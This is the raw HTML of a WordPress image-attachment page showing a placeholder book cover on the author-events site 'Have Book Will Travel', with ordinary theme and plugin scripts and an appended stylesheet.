	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-603 attachmentid-603 attachment-jpeg wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main" itemprop="mainContentOfPage">

			
				<article id="post-603" class="post-603 attachment type-attachment status-inherit hentry no-post-thumbnail entry" itemscope="itemscope" itemtype="http://schema.org/ImageObject">

					<div class="entry-post">

						<div class="entry-content" itemprop="text">

							<div class="entry-attachment">
								<img width="342" height="498" src="http://havebookwilltravel.com/wp-content/uploads/2016/03/Placeholder_Cover2.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/03/Placeholder_Cover2.jpg 342w, http://havebookwilltravel.com/wp-content/uploads/2016/03/Placeholder_Cover2-206x300.jpg 206w" sizes="(max-width: 342px) 100vw, 342px" itemprop="image" />
							</div><!-- .entry-attachment -->

							<div class="cb_p6_patreon_button" style="text-align:center !important;margin-top:15px;margin-bottom:15px;"><div class="cb_p6_message_over_post_button" style="font-size:24px;margin-top:10px;margin-bottom:10px;">Love what we do? Take a second to support us on Patreon!</div><a rel="nofollow" target="_blank" href="https://www.patreon.com/havebookwilltravel?utm_content=post_button&utm_medium=patron_button_and_widgets_plugin&utm_campaign=&utm_term=&utm_source=http://havebookwilltravel.com/rajiv-mohabir/_placeholder_cover2/" aria-label="Click to become a patron at Patreon!"><img decoding="async" style="margin-top: 10px;margin-bottom: 10px;max-width:200px;width:100%;height:auto;" src="http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/images/become_a_patron_button.png" alt="Become a patron at Patreon!"></a></div>							
						</div>

					</div>

					<div class="entry-meta">
						<h1 class="entry-title" itemprop="headline">_Placeholder_Cover2</h1>						
	
	
	
	
		
		<span class="full-size-link entry-side">
			Size: <a href="http://havebookwilltravel.com/wp-content/uploads/2016/03/Placeholder_Cover2.jpg">342 &times; 498</a>		</span>

		
		
		
		
		
	
							
	<div class="loop-nav">
		<div class="prev"><a href='http://havebookwilltravel.com/rajiv-mohabir/mohabir_the_taxidermists_cut/'>&laquo; Previous Image</a></div>
		<div class="next"><a href='http://havebookwilltravel.com/rajiv-mohabir/rajiv_mohabir2_sqr2/'>Next Image &raquo;</a></div>
	</div><!-- .loop-nav -->

					</div>

				</article><!-- #post-## -->


			
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.62" id="pa-elements-handler-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3
body_size: 58
content:
li.current-cat > a {
	color: red;
	font-weight: bold;
}